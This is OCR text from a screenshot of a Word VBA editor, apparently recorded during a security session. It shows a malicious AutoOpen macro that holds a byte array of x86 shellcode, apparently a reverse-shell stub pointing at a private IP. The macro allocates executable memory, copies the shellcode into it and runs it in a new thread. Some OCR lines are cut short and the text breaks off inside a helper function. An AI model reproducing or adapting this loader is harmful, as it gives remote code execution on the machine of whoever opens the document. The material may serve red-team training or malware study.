 Microsoft Visual Basic for Applications
泷羽Sec的快速会议 录制中
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 49，列 1
工程 - Project
Normal
Project (Shell
Microsoft Wor
模块
NewMacros
引用
属性 - NewMacros
NewMacro: 模块
按字母序 按分类序
(名称) NewMacros
说点什么...
Shell - NewMacros (代码)
(通用) AutoOpen
Declare PtrSafe Function DispCallFunc Lib "OleAut32.dll" (ByVal pvInstance As Long, ByVal offsetinVft As Long, ByVal CallConv As Long, ByVal retTYP As Integer, ByVal paCNT As Long,
Declare PtrSafe Function LoadLibrary Lib "kernel32" Alias "LoadLibraryA" (ByVal lpLibFileName As String) As Long
Declare PtrSafe Function GetProcAddress Lib "kernel32" (ByVal hModule As Long, ByVal lpProcName As String) As Long
Const CC_STDCALL = 4
Const MEM_COMMIT = &H1000
Const PAGE_EXECUTE_READWRITE = &H40
Private VType(0 To 63) As Integer, VPtr(0 To 63) As Long
Function xRo()
Dim XGE As Long
Dim oaD As Long
rwO = Array(Chr(&HFC), Chr(&HE8), Chr(&H82), Chr(&H0), Chr(&H0), Chr(&H0), Chr(&H60), Chr(&H89), Chr(&HE5), Chr(&H31), Chr(&HC0), Chr(&H64), Chr(&H8B), Chr(&H50), Chr(&H30),
Chr(&HAC), Chr(&H3C), Chr(&H61), Chr(&H7C), Chr(&H2), Chr(&H2C), Chr(&H20), Chr(&HC1), Chr(&HCF), Chr(&HD), Chr(&H1), Chr(&HC7), Chr(&HE2), Chr(&HF2), Chr(&H52), Chr(&H57), Chr(&H8B)
Chr(&H51), Chr(&H8B), Chr(&H59), Chr(&H20), Chr(&H1), Chr(&HD3), Chr(&H8B), Chr(&H49), Chr(&H18), Chr(&HE3), Chr(&H3A), Chr(&H49), Chr(&H8B), Chr(&H34), Chr(&H8B), Chr(&H1),
Chr(&H7D), Chr(&HF8), Chr(&H3B), Chr(&H7D), Chr(&H24), Chr(&H75), Chr(&HE4), Chr(&H58), Chr(&H8B), Chr(&H58), Chr(&H24), Chr(&H1), Chr(&HD3), Chr(&H66), Chr(&H8B), Chr(&HC),
Chr(&H24), Chr(&H5B), Chr(&H5B), Chr(&H61), Chr(&H59), Chr(&H5A), Chr(&H51), Chr(&HFF), Chr(&HE0), Chr(&H5F), Chr(&H5F), Chr(&H5A), Chr(&H8B), Chr(&H12), Chr(&HEB), Chr(&H8D),
Chr(&H77), Chr(&H26), Chr(&H7), Chr(&HFF), Chr(&HD5), Chr(&HB8), Chr(&H90), Chr(&H1), Chr(&H0), Chr(&H0), Chr(&H29), Chr(&HC4), Chr(&H54), Chr(&H50), Chr(&H68), Chr(&H29), Chr(&H80),
Chr(&HEA), Chr(&HF), Chr(&HDF), Chr(&HE0), Chr(&HFF), Chr(&HD5), Chr(&H97), Chr(&H6A), Chr(&H5), Chr(&H68), Chr(&HC0), Chr(&HA8), Chr(&H2D), Chr(&HE7), Chr(&H68), Chr(&H2), Chr(&H0),
Chr(&HFF), Chr(&HD5), Chr(&H85), Chr(&HC0), Chr(&H74), Chr(&HC), Chr(&HFF), Chr(&H4E), Chr(&H8), Chr(&H75), Chr(&HEC), Chr(&H68), Chr(&HF0), Chr(&HB5), Chr(&HA2), Chr(&H56),
Chr(&H6A), Chr(&H12), Chr(&H59), Chr(&H56), Chr(&HE2), Chr(&HFD), Chr(&H66), Chr(&HC7), Chr(&H44), Chr(&H24), Chr(&H3C), Chr(&H1), Chr(&H1), Chr(&H8D), Chr(&H44), Chr(&H24),
Chr(&H53), Chr(&H56), Chr(&H68), Chr(&H79), Chr(&HCC), Chr(&H3F), Chr(&H86), Chr(&HFF), Chr(&HD5), Chr(&H89), Chr(&HE0), Chr(&H4E), Chr(&H56), Chr(&H46), Chr(&HFF), Chr(&H30),
Chr(&H95), Chr(&HBD), Chr(&H9D), Chr(&HFF), Chr(&HD5), Chr(&H3C), Chr(&H6), Chr(&H7C), Chr(&HA), Chr(&H80), Chr(&HFB), Chr(&HE0), Chr(&H75), Chr(&H5), Chr(&HBB), Chr(&H47), Chr(&H13)
XGE = stdCallA("kernel32", "VirtualAlloc", vbLong, 0&, UBound(rwO), MEM_COMMIT, PAGE_EXECUTE_READWRITE)
For HtM = LBound(rwO) To UBound(rwO)
Czd = rwO(HtM)
oaD = stdCallA("kernel32", "RtlMoveMemory", vbLong, XGE + HtM, Czd, 1)
Next HtM
oaD = stdCallA("kernel32", "CreateThread", vbLong, 0&, 0&, XGE, 0&, 0&, 0&)
End Function
Public Function stdCallA(sDll As String, sFunc As String, ByVal RetType As VbVarType, ParamArray P() As Variant)
Dim i As Long, pFunc As Long, V(), HRes As Long
ReDim V(0)
V = P
For i = 0 To UBound(V)